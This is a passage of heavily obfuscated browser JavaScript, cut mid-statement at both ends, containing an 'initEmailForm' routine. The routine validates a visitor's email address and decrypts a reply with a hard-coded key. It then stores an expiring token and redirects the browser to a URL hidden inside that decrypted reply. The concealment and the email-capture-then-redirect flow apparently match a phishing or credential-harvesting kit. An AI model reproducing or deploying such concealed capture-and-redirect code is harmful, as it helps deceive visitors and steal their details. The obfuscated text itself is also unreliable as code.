0x1233,0xcb7,'*zYg',0x10aa,0x1094)]),');'))():document[_0x267f5f(-0x196,'[a)u',-0x617,0x47b,-0x19b)][_0x5e2c8a(0xe02,0x8d2,'C(bm',0xf7c,0xb74)][_0xf66d5c(0x46a,0x8d3,0x12,'!51V',0x5e2)+_0x5e2c8a(0xc52,0xb9e,'C(bm',0x712,0xf04)]=_0x224a89[_0x267f5f(0x774,'wmew',0x215,0x563,0x257)]);}),_0xaf59dd={};return _0xaf59dd[_0x16b0b4(0x706,0x6b0,0xad0,0x1105,'Tm8H')+_0x28430f(0x351,0x449,'C(bm',0x2b2,0x646)]=!![],_0xaf59dd[_0x5784a6(0x1284,0xca6,0xdd9,'3B2y',0xfda)+_0x16b0b4(0x6a4,0x3f,0x38d,0x6cd,'I[De')+_0x16b0b4(-0x25c,0x6f,0x239,-0x30e,'86Pg')]=[_0x224a89[_0x5784a6(0xb9b,0x593,0x813,'TWF*',0x7fb)]],_0x241a72[_0x2ca596(0x8f8,'A4n*',0x32d,0x3f6,0x611)+'ve'](document[_0x16b0b4(0x7ba,0xc8e,0x867,0xcdc,'3B2y')],_0xaf59dd),()=>{function _0x21407b(_0x48295a,_0x2041d6,_0xb0e254,_0x27217c,_0x57dfc7){return _0x28430f(_0x48295a-0x10a,_0x2041d6-0x99,_0x2041d6,_0x27217c-0x17,_0x57dfc7-0x1ab);}function _0x1d3226(_0x2cfc0f,_0x25d9fc,_0x486b10,_0x23dd25,_0x42a5af){return _0x28430f(_0x25d9fc-0x22b,_0x25d9fc-0xad,_0x2cfc0f,_0x23dd25-0x19,_0x42a5af-0xf0);}function _0x16b820(_0x2774e4,_0x3710e0,_0x13e69e,_0x2b8c41,_0x3d5734){return _0x2ca596(_0x2774e4-0x17d,_0x3d5734,_0x2b8c41- -0x2d0,_0x2b8c41-0x1e8,_0x3d5734-0xe);}function _0x59ff7f(_0x29baa6,_0x410707,_0x24ffdf,_0x6b91e7,_0x28f55f){return _0x579fd(_0x29baa6-0xb2,_0x410707-0x1e8,_0x24ffdf-0x15f,_0x410707,_0x29baa6-0x248);}function _0x18b2d0(_0x46ac95,_0x2c8e6a,_0x47a5c7,_0x2acbac,_0x5a4a4e){return _0x579fd(_0x46ac95-0x1c6,_0x2c8e6a-0x9e,_0x47a5c7-0xb4,_0x2acbac,_0x46ac95- -0x491);}if(_0x224a89[_0x59ff7f(0xe46,'jTf7',0x8f2,0x108b,0xe01)](_0x224a89[_0x59ff7f(0x1007,'An!*',0x10f8,0xc94,0xd6d)],_0x224a89[_0x59ff7f(0x474,'L(PZ',0x467,0x5a5,0x2c4)])){const _0xd02500=_0x224a89[_0x59ff7f(0x108f,'A4n*',0x14cb,0xbae,0x1270)][_0x59ff7f(0x707,'VTuN',0xc1f,0x3aa,0x775)]('|');let _0x5ec8e6=-0xf0d*0x1+0x446*0x7+-0xedd;while(!![]){switch(_0xd02500[_0x5ec8e6++]){case'0':_0x3b9368[_0x59ff7f(0x1043,'An!*',0xc22,0x169d,0x130c)+_0x1d3226('z6Nn',0xa89,0xba0,0xe07,0x972)]();continue;case'1':activeOverlayId=null;continue;case'2':overlayRecreateCallback=null;continue;case'3':_0x241a72[_0x16b820(0xa76,0x458,0x44f,0x521,'0R7&')+_0x16b820(-0x2fe,0x6a1,0x69b,0x2b9,'0R7&')]();continue;case'4':_0x326044[_0x16b820(0x567,0x23e,0xb64,0x571,'5019')+_0x21407b(0x9db,'5Zyb',0x730,0xb54,0xdfa)]();continue;case'5':_0x224a89[_0x16b820(0x62e,0xa8b,0xed5,0xa24,'3HVI')](clearInterval,_0x1c0f4a);continue;}break;}}else _0x224a89[_0x1d3226('3HVI',0x37c,0x8df,0x985,0x8e)](_0x36f906,_0x208f2f),_0x224a89[_0x21407b(0xba9,'An!*',0xb88,0x982,0x847)](_0x23d6ed,![]),_0x275217[_0x1d3226('0ci1',0x62b,0xc7d,0x3bd,-0x3a)]='';};}function initEmailForm(_0x44cd13,_0x2185b2,_0x408ec0,_0x12077f,_0x14b008){const _0x569f10={'DRChU':function(_0x592e19,_0x131335){return _0x592e19>_0x131335;},'AbBXs':function(_0x591aeb,_0x123154){return _0x591aeb===_0x123154;},'wUZnn':_0x24a3a9(0x5a6,'C2Qk',0x4cb,0x474,-0xd7),'MAwoZ':_0x24a3a9(0x3e4,'An!*',0x1d6,0x703,0x782),'dndBz':_0x4a79be('gq7O',0xbc3,0x9f3,0xb5e,0xb71),'MeZvY':_0x544d5c('fbAn',0xef7,0xb7f,0xee1,0x62e),'FVYdY':_0x2d541f('WJDZ',0x96b,0xef8,0x653,0x93a),'dNVoa':function(_0x3c20ba,_0x3cfdc0){return _0x3c20ba||_0x3cfdc0;},'DqRMi':_0x24a3a9(0x9ab,'BqBx',0x135e,0xd2d,0x10c3)+_0x24a3a9(0x7c9,'xv[N',0x5ce,0xa87,0x9db)+_0x4a79be('dB$f',0x164,-0xe6,0x715,-0x15e)+_0x4a79be('86Pg',0x625,0x355,0x11d,0xb2f)+_0x2d541f('86Pg',0xac4,0x81e,0x7b2,0x5e5)+_0x23051e(0xae1,0x85,0x1e6,'wmew',0x613)+_0x544d5c('hpN5',0xec5,0xf45,0xaf7,0x107a),'MMIjg':_0x23051e(0x59f,0x8a1,0x97e,'TWF*',0x6ae),'fgcQJ':function(_0x495b7b){return _0x495b7b();},'AZluJ':function(_0x19daec,_0x1cf753){return _0x19daec===_0x1cf753;},'xPbJJ':_0x4a79be('I[De',0x54b,0x9f1,0x9ab,0x7c6),'bRaJb':function(_0x59f9e1){return _0x59f9e1();},'sWugz':_0x23051e(0x4d6,-0xef,-0x6b,'A4n*',0x3c2),'KYseS':_0x24a3a9(0x1183,'C(bm',0x742,0xbef,0x10db),'DUjBu':_0x24a3a9(0xb91,'BqBx',0xf54,0xc2b,0x5f4)+_0x2d541f('A4n*',0x13,0x968,0x947,0x2fe)+_0x24a3a9(0x10df,'5019',0x89a,0xdd1,0xe97)+_0x4a79be('C(bm',0xc26,0xf7a,0xeb0,0xfcc)+_0x2d541f('[a)u',0x10b4,0x1150,0x13bd,0xd85)+_0x23051e(0x9d2,0xa50,0xb70,'7QkS',0x711),'rgiMw':function(_0x266069,_0xb33116,_0x1afccf){return _0x266069(_0xb33116,_0x1afccf);},'KEIQF':_0x4a79be('%A&B',0x6f3,0xc24,0xba3,0x61c)+'SS','GrHBC':function(_0x541438,_0x46aec9){return _0x541438===_0x46aec9;},'XnKEt':_0x2d541f('taHC',0xf26,0x862,0xdda,0xdf0),'YTBTC':function(_0x216eee,_0x413fab,_0x4c054c,_0x3effca){return _0x216eee(_0x413fab,_0x4c054c,_0x3effca);},'QEzzx':_0x23051e(0x555,0x1170,0x8ee,'T$8N',0xb14)+_0x2d541f('C(bm',0xde9,0xcbd,0xd90,0xd16)+'dm','uZTJr':_0x24a3a9(0x56c,'u2me',0xa93,0x822,0x276),'uwwoE':function(_0x554800,_0x527e9b){return _0x554800*_0x527e9b;},'brWAa':function(_0x4f76b9,_0x3d760e){return _0x4f76b9===_0x3d760e;},'cnTiT':_0x4a79be('A1Eb',0x753,0x412,0x2de,0x960),'zcjFf':_0x24a3a9(0x1584,'3HVI',0xd6e,0xf2c,0x1474)+'n','EGEaX':function(_0x101f57,_0x212462){return _0x101f57<_0x212462;},'qonoK':function(_0x7d421a,_0x356f0f){return _0x7d421a(_0x356f0f);},'LpntZ':function(_0x475835,_0x47ff3e){return _0x475835(_0x47ff3e);},'alHNn':function(_0x3ad868,_0x267537){return _0x3ad868!==_0x267537;},'uXHHq':_0x2d541f('A4n*',0x105b,0xbef,0xc95,0xed7),'VrnNO':function(_0x5a5c0e,_0x85dadd){return _0x5a5c0e===_0x85dadd;},'detqT':_0x544d5c('0ci1',0x6b3,0x6f8,0x49f,0xabc),'dnkdH':_0x2d541f('lv*^',0x12e5,0xbe7,0xb8f,0xcfb),'aazqG':_0x2d541f('PeVd',0x1af,0x5e2,0xca7,0x66a)+_0x2d541f('wmew',0xe1a,0x75e,0xd8e,0x87f),'ouIsv':_0x4a79be('^f#h',0xb92,0x5d3,0x58a,0x8c1),'FCcCz':_0x4a79be('fbAn',0x18c,-0x10d,0xbd,-0x3b2),'hSext':_0x23051e(-0x15d,0x9e,-0x12d,'I[De',0x292),'EhUoP':_0x4a79be('I[De',0x342,0x84,0x9af,0x660),'tYIIc':_0x544d5c('C(bm',0xc0e,0xf57,0xc8a,0xe6c)+_0x544d5c('C(bm',0xb4e,0xfc0,0xd19,0xde3)+_0x24a3a9(0x1295,'C(bm',0x900,0xf46,0x14c0)+_0x4a79be('An!*',0x544,0x429,0x23f,0x66e)+_0x2d541f('z6Nn',0xe74,0xb74,0xbd1,0x98b)+'ok','VTXhT':function(_0x5c3ecf){return _0x5c3ecf();},'sUzxx':function(_0x3dbff7,_0x52df1e){return _0x3dbff7!==_0x52df1e;},'SbkMg':_0x24a3a9(0xd42,'7MfQ',0x50f,0x870,0xc50),'tOHBY':_0x4a79be('*zYg',0xa4b,0xb92,0x9fe,0x7e4),'AceTn':_0x24a3a9(0x982,'7MfQ',0xb6d,0x9b0,0x676)+':','QCNjs':_0x4a79be(']@fb',0x589,0xa01,0x441,0x306)+_0x24a3a9(0xcae,'xTRy',0x936,0x686,0x933)+_0x4a79be('A1Eb',0x435,0x686,0x1db,-0x71)+_0x23051e(0x4bb,0x5cb,0x2f8,'VTuN',0x3c3)+_0x544d5c('BqBx',-0x134,0x413,-0x5d,0x6d9)+_0x4a79be('gq7O',0x363,0x1dc,0x7d1,0x347)+'n.','QmLfm':_0x2d541f('*zYg',0xaca,0x9e8,0xe5f,0x9bc)+_0x4a79be('C2Qk',0x5fe,0x427,0x35f,0x6bd)+'+$','VuuKm':_0x544d5c('C(bm',0x11e8,0xfb2,0x147d,0x1350),'ZkAGM':_0x544d5c('3HVI',0xd01,0xb43,0xc43,0x10a2),'kdVrb':function(_0x4e93cc,_0x1f28cd){return _0x4e93cc===_0x1f28cd;},'KJyVW':_0x544d5c('An!*',0xcc1,0xe75,0x1279,0x1321),'xAwFX':_0x544d5c(']@fb',0x7a1,0x40c,-0x117,0x7d0),'mgrSn':function(_0x5e8ff9,_0x1e34cc){return _0x5e8ff9(_0x1e34cc);},'IcJVK':function(_0x1c6d1b,_0x3b905f,_0x2c9906){return _0x1c6d1b(_0x3b905f,_0x2c9906);},'ebkEV':_0x544d5c('BqBx',0x8ec,0x48b,0x7a5,0x558)+_0x2d541f('An!*',0x1369,0xb90,0x75c,0xd70)+_0x23051e(-0x4d6,-0x1bd,-0x19b,'lv*^',0x14c)+_0x4a79be('5019',0x719,0x207,0x9c6,0x25d)+_0x2d541f(']@fb',0x58a,0x638,0x36e,0x5b2)+_0x544d5c('[a)u',0x426,0x8de,0x501,0x9dd),'oIzFD':_0x4a79be('3B2y',-0x5e,-0x160,-0x18e,-0x25),'GunHr':_0x23051e(0x636,0xe16,0x949,'xTRy',0x7d5)+_0x2d541f('dB$f',0x5ff,0x95e,0x391,0x98c)+_0x4a79be('86Pg',0xa90,0xa87,0xaa9,0x632)+'n','KGGCI':function(_0x50b47b,_0x4bc0ee){return _0x50b47b(_0x4bc0ee);},'ZHypv':function(_0x261553,_0x1e1f1f){return _0x261553(_0x1e1f1f);},'lyYof':function(_0x1351ed,_0x460074){return _0x1351ed===_0x460074;},'NLzCK':_0x23051e(0xfd1,0xff7,0xefb,'u2me',0xc97),'PtWma':_0x24a3a9(0x97a,'taHC',0xb08,0xe8c,0x11e5),'mokVY':_0x544d5c('WJDZ',0xec8,0xd24,0x12ed,0xee4),'cxtKR':_0x2d541f('EgHj',-0x96,0x1de,0x951,0x4f3),'wperk':_0x4a79be('zjC]',0xad0,0x10fb,0x840,0x74d)+_0x24a3a9(0x3ab,'7QkS',0x1d5,0x447,0x143)+_0x2d541f('hpN5',0x780,0x1f2,-0xaf,0x5bd)+'ed','JlxgA':function(_0x147ea5,_0x1913e1){return _0x147ea5(_0x1913e1);},'ElGXZ':_0x544d5c('%A&B',0xc60,0xf06,0x12b0,0x1457),'aXjWo':_0x2d541f(']@fb',0x3fd,0x3e4,0x794,0x5a5),'EcEzL':function(_0x1f9d6a,_0x1a8a7f){return _0x1f9d6a(_0x1a8a7f);},'woQOM':function(_0x3be6f0,_0x4ec93e){return _0x3be6f0(_0x4ec93e);},'tvgfJ':_0x23051e(0x80e,0x91e,0x960,'0ci1',0x8a3)+_0x24a3a9(0x9b1,'^f#h',0xb8e,0x82d,0xb05)+'2','JNBIn':function(_0x17e712,_0xd8394a){return _0x17e712(_0xd8394a);},'eiaHR':function(_0x3ad1ba,_0xf7610){return _0x3ad1ba!==_0xf7610;},'UkPIT':_0x24a3a9(0x1068,'hpN5',0xd16,0xf1b,0x1162),'OQLYI':function(_0x5e1d83,_0x143ad8){return _0x5e1d83!==_0x143ad8;},'NHREH':_0x23051e(0x57a,0xb89,0x6e1,'taHC',0x5a4),'dwseO':_0x4a79be('A1Eb',0x6ac,0x2a9,0x9cd,0x830),'WpyFt':function(_0x42c167,_0x392228){return _0x42c167===_0x392228;},'YaJOg':_0x2d541f('!51V',0x12cf,0x11ad,0x834,0xd34),'HPNYZ':function(_0x21abd1,_0x944a4b){return _0x21abd1===_0x944a4b;},'FmDwn':_0x23051e(-0x2d8,-0x345,0x53f,'!9l2',0xbb),'LmTEH':_0x24a3a9(0xa87,'An!*',0x1109,0xded,0xfd2),'IOKKx':_0x24a3a9(0x3b1,'!9l2',0x6ee,0x6b1,0x9a4),'gCyoY':function(_0x2a3213,_0x4c7ac7){return _0x2a3213!==_0x4c7ac7;},'MfKex':_0x2d541f('3HVI',0xe80,0xfd2,0xb4e,0xd1a)+'e','ZWgXm':function(_0xf8842f,_0x4f0f43){return _0xf8842f!==_0x4f0f43;},'IjMhu':_0x544d5c('I[De',-0x32,0x439,0xa84,0xa89)+'t','oekAV':function(_0x527d77,_0x1f38d1){return _0x527d77(_0x1f38d1);},'UoGPO':function(_0x3c6ac6,_0x1bb6e4){return _0x3c6ac6!==_0x1bb6e4;},'rPjna':_0x544d5c('I[De',0x216,0x6c1,0x866,0x314),'YEEuk':_0x544d5c('gq7O',0x10f0,0xc9e,0xcb9,0xcaa),'USLDE':_0x24a3a9(0xd8,'C2Qk',0x3d7,0x5b3,0x178),'Irybj':_0x544d5c('0ci1',0xd4f,0xc79,0x1078,0x864)+_0x544d5c('VTuN',0x280,0x42c,0x302,0x8c9),'bIaAB':_0x24a3a9(0x887,'lv*^',0x8e5,0x783,0x4f2)},_0x5dfb05=document[_0x24a3a9(0x144a,'^f#h',0x9b7,0xf3a,0x1168)+_0x2d541f('jTf7',0x9b3,0x765,-0xc2,0x3bb)+_0x4a79be('u2me',0x35e,0x822,-0x17b,0x1f7)](_0x44cd13);function _0x2d541f(_0x1f608d,_0x13bb27,_0x43be47,_0x54b2e9,_0x1dcd51){return _0x351dad(_0x1f608d-0x1ad,_0x13bb27-0xfe,_0x43be47-0x16b,_0x1f608d,_0x1dcd51- -0x75);}const _0x1ad70d=document[_0x4a79be('!51V',0x39a,0x356,0x84,0x264)+_0x4a79be('zjC]',0x3f2,0x79,0x538,-0x1a9)+_0x4a79be('3B2y',0x542,-0x4a,0x34d,0x8f3)](_0x2185b2);function _0x544d5c(_0x49b77a,_0x12c087,_0x502c31,_0x3127fc,_0xe7bf56){return _0x351dad(_0x49b77a-0xcb,_0x12c087-0xac,_0x502c31-0xd9,_0x49b77a,_0x502c31- -0x30);}const _0x7204f3=document[_0x2d541f('7MfQ',0x509,0x9f1,0xb76,0x989)+_0x4a79be('%A&B',0x3eb,-0x24b,0x16d,0x824)+_0x544d5c('jTf7',0x68d,0x958,0xb7c,0xdda)](_0x408ec0),_0x969e65=document[_0x2d541f('wmew',0x4bd,0x841,-0xc2,0x2f7)+_0x2d541f('A1Eb',0xe5,0x410,0x567,0x3d4)+_0x23051e(0x9f3,0xbd4,0xd2e,'T$8N',0xa92)](_0x12077f);function _0x388409(_0x4617bf){function _0x4daec0(_0x573a7f,_0x164523,_0x397ce9,_0x19793d,_0x792a8){return _0x24a3a9(_0x573a7f-0x1a7,_0x19793d,_0x397ce9-0x14,_0x792a8- -0x6aa,_0x792a8-0x162);}function _0x5e2f43(_0x3160f9,_0x198605,_0x362532,_0x58641a,_0xba3db1){return _0x544d5c(_0x198605,_0x198605-0x11e,_0x362532- -0x610,_0x58641a-0x66,_0xba3db1-0x136);}function _0x13414e(_0x2d2c4a,_0x404d4a,_0x122c8a,_0xb7a0f2,_0x52d2f6){return _0x2d541f(_0x2d2c4a,_0x404d4a-0x11d,_0x122c8a-0xc8,_0xb7a0f2-0x1e3,_0x404d4a- -0x287);}function _0x7d04ad(_0x506dda,_0x1e3d07,_0x57ab56,_0x12c6c7,_0x196b8b){return _0x23051e(_0x506dda-0x152,_0x1e3d07-0x149,_0x57ab56-0x2b,_0x506dda,_0x196b8b- -0x11c);}function _0x5d8817(_0x4ef229,_0x37df90,_0x4f746e,_0x5d837e,_0x18f07d){return _0x2d541f(_0x5d837e,_0x37df90-0x1b1,_0x4f746e-0xe5,_0x5d837e-0x12d,_0x18f07d- -0x56c);}if(_0x569f10[_0x5e2f43(0x39d,'3HVI',-0x10b,-0x106,0x385)](_0x569f10[_0x4daec0(0x49d,0x86f,0x7c3,'^f#h',0x7d1)],_0x569f10[_0x7d04ad('taHC',-0x262,0x32d,0x4e1,0x2b8)])){const _0x4e6f50=_0x426b75[_0x4daec0(-0x2a9,-0x4bf,0x226,'I[De',-0x1d1)+'em'](_0x48f275);if(!_0x4e6f50)return null;const _0x3f741e=_0x5c5a84[_0x13414e('7QkS',0x5d8,0x31f,0xa7a,0x679)](_0x4e6f50),_0x51f66=new _0x2a273c();if(_0x569f10[_0x4daec0(0x5d6,0x697,0x41c,'zjC]',0x87c)](_0x51f66[_0x7d04ad('taHC',0xf0c,0xf12,0x107d,0xb0d)+'me'](),_0x3f741e[_0x13414e('OobG',0x6fd,0xd39,0x47b,0x3f9)+'y']))return _0x343b49[_0x13414e('A1Eb',0x276,0x84c,0x732,0xde)+_0x4daec0(0x4df,0x30d,-0xb2,'taHC',0x52d)](_0x2f7da9),null;return _0x3f741e[_0x5e2f43(0x451,'86Pg',0x40d,0x2b3,0x52f)];}else{const _0xfb5067=/^[^\s@]+@[^\s@]+\.[^\s@]+$/;return _0xfb5067[_0x13414e('lv*^',0x367,0xe3,0x7df,0x7f4)](_0x4617bf);}}function _0x5d2440(_0x375366){function _0x9bcb87(_0x3cdf6f,_0x2b620c,_0xa8b0b9,_0x39dcae,_0x1a03a4){return _0x2d541f(_0x3cdf6f,_0x2b620c-0x9c,_0xa8b0b9-0xdd,_0x39dcae-0x7c,_0x1a03a4- -0x5e8);}function _0x17ee0f(_0x53508f,_0x44afcc,_0x5762f1,_0x4e97fd,_0x32292c){return _0x544d5c(_0x32292c,_0x44afcc-0x1b2,_0x4e97fd- -0x50d,_0x4e97fd-0x1c0,_0x32292c-0x1b);}function _0x12f1b2(_0x16d801,_0x195b5e,_0x251d5f,_0x58443f,_0xc61b53){return _0x24a3a9(_0x16d801-0x13,_0x16d801,_0x251d5f-0x1a7,_0x58443f- -0x3e9,_0xc61b53-0x54);}function _0x446250(_0x431063,_0x3db7ad,_0x119857,_0x3e8a4d,_0x58b5b9){return _0x2d541f(_0x58b5b9,_0x3db7ad-0x3c,_0x119857-0x61,_0x3e8a4d-0x54,_0x119857- -0x15b);}const _0x3055bd={};_0x3055bd[_0x12f1b2('C(bm',0x4aa,0x78e,0x8fe,0xcdb)]=_0x569f10[_0x446250(0x11d3,0xa5a,0xd4e,0x1298,'Eqv)')];function _0x1dd03f(_0x66d55,_0x12bd1a,_0x52bd06,_0x3f7453,_0x404ed1){return _0x24a3a9(_0x66d55-0x8a,_0x66d55,_0x52bd06-0x8e,_0x12bd1a- -0x543,_0x404ed1-0x1ba);}const _0x590867=_0x3055bd;_0x569f10[_0x12f1b2('An!*',0x5d8,0x735,0x6bc,0x58b)](_0x569f10[_0x446250(0x3fc,0x441,0x2e9,0x2f3,'z6Nn')],_0x569f10[_0x17ee0f(0x1c7,0x6ac,0x151,0x5c5,'5019')])?(_0x5dfb05[_0x17ee0f(0x320,0x41c,0x1e9,0x6,'EgHj')+_0x9bcb87('(s]E',0x713,0x5dd,0x1da,0x690)][_0x446250(0xe49,0xfa6,0x9f8,0x7bd,'A4n*')](_0x569f10[_0x17ee0f(0x7c4,0x939,0x507,0x901,'Tm8H')]),_0x7204f3[_0x12f1b2('86Pg',0xd2f,0x97b,0x9ba,0xa3d)+_0x12f1b2('xTRy',0xcb5,0xc91,0xa93,0xbe6)+'t']=_0x569f10[_0x446250(0x8e2,-0xc3,0x2a7,-0x12b,'^f#h')](_0x375366,_0x569f10[_0x9bcb87('taHC',-0xf2,0x6b6,-0x16d,0x144)]),_0x7204f3[_0x446250(0xf1f,0x46c,0x96f,0x636,'z6Nn')+_0x12f1b2('I[De',0x931,0x89,0x2e9,0x416)][_0x17ee0f(0x5b3,-0xa4,0x32a,-0xb7,'3HVI')](_0x569f10[_0x446250(0x922,0xaaf,0x58d,0x437,'[a)u')]),_0x969e65[_0x446250(0xbe8,0xa62,0x679,0x5cc,'zjC]')+_0x9bcb87('WJDZ',-0x602,0x15a,-0x446,-0x104)][_0x9bcb87('C(bm',-0x63d,-0x361,-0x7a4,-0x2c1)+'e'](_0x569f10[_0x9bcb87('A4n*',0xd98,0x508,0xd6f,0x940)])):(_0x2e2ff0[_0x12f1b2('fbAn',0x521,-0x1d5,0xc,0x361)+'em'](_0x590867[_0x9bcb87('!9l2',0x2fc,0x80a,0xd7,0x1af)],_0x3b0a10[_0x446250(0x95f,0x70a,0xab3,0x773,'3B2y')+_0x446250(0x3ef,0x4dd,0x4b3,0x8ee,'lv*^')]),_0xd06f1=_0x292b2e[_0x1dd03f('C(bm',0x1ca,0x480,-0x29f,0x3c8)+_0x446250(0xfcc,0x645,0x99a,0xf30,'fbAn')]);}function _0xbaf5d(){const _0x549c7e={'CrlRZ':function(_0x7325f5){function _0x1c342b(_0x442003,_0x81f542,_0xd2f19b,_0x5dc2f7,_0x21beee){return _0x538a(_0x442003- -0x3e5,_0x5dc2f7);}return _0x569f10[_0x1c342b(-0x157,-0x5a0,-0x6d5,'xTRy',0x13a)](_0x7325f5);}};function _0x5da22e(_0x3f13ba,_0x1a247d,_0x74aae8,_0x5b6daf,_0xac82c){return _0x544d5c(_0x74aae8,_0x1a247d-0x94,_0x3f13ba- -0x53e,_0x5b6daf-0x13f,_0xac82c-0xd6);}function _0x3ca426(_0x5b6512,_0x303ba9,_0x383d9f,_0x5b2cbf,_0x4744e4){return _0x544d5c(_0x303ba9,_0x303ba9-0x175,_0x4744e4- -0x37d,_0x5b2cbf-0x7f,_0x4744e4-0x195);}function _0x1e8f63(_0x491acb,_0x1a438c,_0x2d54c0,_0x4d643a,_0x83c41c){return _0x4a79be(_0x4d643a,_0x2d54c0-0x366,_0x2d54c0-0x16,_0x4d643a-0x1a5,_0x83c41c-0x123);}function _0x42e559(_0x3c35b4,_0xfc7a45,_0x173577,_0x362f1a,_0x425a0b){return _0x544d5c(_0xfc7a45,_0xfc7a45-0xa8,_0x362f1a-0xaf,_0x362f1a-0x64,_0x425a0b-0x58);}function _0x46e032(_0x39dc0d,_0x9a1b1b,_0x410783,_0x230a8e,_0x16dc15){return _0x24a3a9(_0x39dc0d-0x96,_0x16dc15,_0x410783-0xd1,_0x9a1b1b- -0x137,_0x16dc15-0x91);}_0x569f10[_0x42e559(0x147c,'5019',0x9d9,0xfa8,0x10da)](_0x569f10[_0x42e559(0xa83,'xTRy',0xabf,0x719,0x5db)],_0x569f10[_0x5da22e(0x5ba,0x195,'86Pg',-0x4c,0xab6)])?(_0x5dfb05[_0x5da22e(0x48f,0x75b,'An!*',0x7b4,0x50)+_0x3ca426(0xae3,'gq7O',0x4a5,0x9d5,0x680)][_0x42e559(0x715,'hpN5',0x6d6,0xbc3,0xa81)+'e'](_0x569f10[_0x46e032(0xd9c,0x9b8,0xf5f,0x68f,'z6Nn')]),_0x7204f3[_0x42e559(0x8af,'A4n*',0x603,0x492,0x5dd)+_0x1e8f63(0xa83,0x423,0x628,'BqBx',0x2ce)][_0x3ca426(0x5cf,'7ssl',0x671,0x465,0x7e2)+'e'](_0x569f10[_0x3ca426(0xcb0,'!9l2',0x687,0x10c6,0xa62)])):_0x549c7e[_0x3ca426(0x156,'C(bm',0x49c,-0x25,0x37e)](_0x1363b8);}async function _0x6c1809(_0x1198c4){function _0x5eee19(_0x386e6a,_0x485fc4,_0x2719d9,_0x34f1fa,_0x524154){return _0x2d541f(_0x2719d9,_0x485fc4-0x56,_0x2719d9-0x3f,_0x34f1fa-0x1d1,_0x34f1fa- -0xaa);}function _0x23bfca(_0x5351a8,_0x1a52fe,_0x31c55f,_0x232130,_0x55c584){return _0x2d541f(_0x1a52fe,_0x1a52fe-0x121,_0x31c55f-0xcd,_0x232130-0x2a,_0x5351a8-0x115);}function _0x4e923c(_0x8531a,_0x1778c2,_0x8abb1c,_0x2caf71,_0x2c46f1){return _0x4a79be(_0x8abb1c,_0x2caf71-0x40,_0x8abb1c-0x14,_0x2caf71-0x132,_0x2c46f1-0x5f);}function _0x16da14(_0x2425c4,_0x5b692b,_0x5a930b,_0x1cf58d,_0x5bc47c){return _0x24a3a9(_0x2425c4-0x108,_0x5bc47c,_0x5a930b-0x18b,_0x5a930b- -0x1ef,_0x5bc47c-0x1b0);}const _0x2965b4={'GcEXT':function(_0x409a93){function _0x2e15c6(_0x527b05,_0x48c9d9,_0x1dab54,_0x50cd59,_0x1977d8){return _0x538a(_0x1977d8- -0x2c7,_0x527b05);}return _0x569f10[_0x2e15c6('Tm8H',0x590,0x4f,0x668,0x108)](_0x409a93);}};function _0x4e9fb1(_0x2ad6ec,_0xb55469,_0x2572b8,_0x1e9f57,_0x46b096){return _0x2d541f(_0xb55469,_0xb55469-0xf,_0x2572b8-0x19,_0x1e9f57-0x168,_0x1e9f57-0x112);}if(_0x569f10[_0x4e923c(0xb1b,0xc47,'zjC]',0x60c,0x786)](_0x569f10[_0x16da14(0x794,0x113b,0xc60,0x12cb,'5019')],_0x569f10[_0x4e923c(0xa2c,0x9dc,'A1Eb',0xbe6,0x10d2)]))_0x569f10[_0x23bfca(0x3ed,'5019',0xf5,0x427,-0x1d6)](_0x137c30);else{const _0x29a39a=_0x569f10[_0x16da14(0x123d,0xd97,0xe03,0xe8b,'Eqv)')],_0x1105c3=await _0x569f10[_0x4e9fb1(0x473,'5Zyb',0x5e2,0x8b3,0x962)](decrypt,_0x1198c4[_0x4e9fb1(0xeb2,'VTuN',0xa24,0xa0b,0xed4)+'t'],_0x29a39a),_0x59afd6=JSON[_0x5eee19(0x747,0x5f7,'An!*',0x86c,0xb37)](_0x1105c3);_0x569f10[_0x4e9fb1(0x928,'7QkS',0xae6,0xd80,0xd77)](_0x59afd6['r'],_0x569f10[_0x4e923c(0x896,0x9fe,'fbAn',0x4e3,0x1fd)])&&(_0x569f10[_0x4e923c(0x40b,0x991,'taHC',0x4f8,0x545)](_0x569f10[_0x4e9fb1(-0xd0,'0R7&',0x710,0x517,0x895)],_0x569f10[_0x4e9fb1(0x84b,'0ci1',0x8be,0xb47,0x823)])?(sessionStorage[_0x23bfca(0xf24,'5Zyb',0x9ed,0x11ac,0xad3)+'em']('rx',''),_0x569f10[_0x23bfca(0xae8,'EgHj',0x616,0xfc1,0x4f4)](setWithExpiry,_0x569f10[_0x23bfca(0xbb9,'[a)u',0xea5,0xb2d,0x11cc)],_0x569f10[_0x16da14(0x434,0x132,0x210,0x41b,'hpN5')],_0x569f10[_0x16da14(0x703,0x787,0x619,0x84e,'T$8N')](_0x569f10[_0x16da14(0x824,0x1e1,0x28f,0x364,'u2me')](_0x569f10[_0x16da14(0x1096,0x1090,0xb93,0xdfb,'A1Eb')](_0x569f10[_0x16da14(-0x18e,-0xa9,0x3f0,0x9ab,'xv[N')](-0x5*-0x396+-0x210f+-0x28*-0x61,0x1e10+-0x1055+-0xda3),-0x1bc9+0x19*0x95+0xd78),-0x676*-0x2+-0x105b+0x3ab),0xf03+-0x1*0x1bd9+-0x2*-0x85f)),window[_0x16da14(0xe7e,0xaab,0xa93,0xc32,'0ci1')+_0x4e923c(0x69d,0xc3c,'gq7O',0xc35,0x8e7)][_0x5eee19(0x684,0xd5,'7ssl',0x48f,0x614)]=_0x59afd6['u']):_0x2965b4[_0x16da14(0x135b,0x105e,0xe2d,0xb66,'7QkS')](_0x5ed65b)),_0x569f10[_0x16da14(0x21a,0x656,0x6a3,0x88,'3B2y')](_0xbaf5d);}}function _0x20c4b7(_0x57f3fd){const _0x2ba065={'CcqVS':function(_0x5ecb7d,_0x29911f){function _0x22cc64(_0x415344,_0x38a25d,_0x5c5701,_0x85c148,_0x164beb){return _0x538a(_0x38a25d- -0x46,_0x164beb);}return _0x569f10[_0x22cc64(0xa05,0x403,0x977,0x8d7,'vR8P')](_0x5ecb7d,_0x29911f);},'BZKML':_0x569f10[_0x178148(0xdc,'%A&B',0x18b,0x78b,-0x205)],'ICRPM':_0x569f10[_0x3f86c1(0x3ff,0x8b7,0xc23,'dB$f',0xe31)],'AJSsw':function(_0x380112,_0x114bc7){function _0x4483fe(_0x44fc59,_0x5aa508,_0x236182,_0x4f6d0e,_0x56fca9){return _0x3f86c1(_0x44fc59-0x46,_0x236182-0x5bd,_0x236182-0x126,_0x44fc59,_0x56fca9-0x17d);}return _0x569f10[_0x4483fe('dB$f',0x8e6,0x810,0x876,0x216)](_0x380112,_0x114bc7);},'pkAec':function(_0x1438ec,_0x13d451){function _0x4819d1(_0x364ed7,_0x31926e,_0xa98d65,_0x3bf752,_0x46ec12){return 